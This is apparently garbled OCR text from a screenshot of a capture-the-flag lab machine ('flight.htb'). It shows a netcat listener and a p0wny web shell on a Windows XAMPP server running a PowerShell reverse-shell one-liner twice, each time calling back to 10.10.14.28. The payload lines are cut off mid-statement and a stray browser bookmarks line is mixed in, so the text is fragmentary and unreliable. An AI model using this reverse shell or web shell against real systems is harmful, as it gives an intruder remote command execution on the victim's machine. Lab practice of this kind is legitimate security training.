 └─$ nc -lnvp 9002
listening on [any] 9002 ...
connect to [10.10.14.28] from (UNKNOWN) [10.1
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks..
p0wny@shell:~#
p0wny@shell:C:\xampp\htdocs\flight.htb# powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.10.14.28',9001);$stream = $client.GetStream();[byte[]]$bytes =
0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object
-TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-
String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream
p0wny@shell:C:\xampp\htdocs\flight.htb# powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.10.14.28',9002);$stream = $client.GetStream();[byte[]]$bytes =
0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object
-TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-
String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream
p0wny@shell:C:\xampp\htdocs\flight.htb#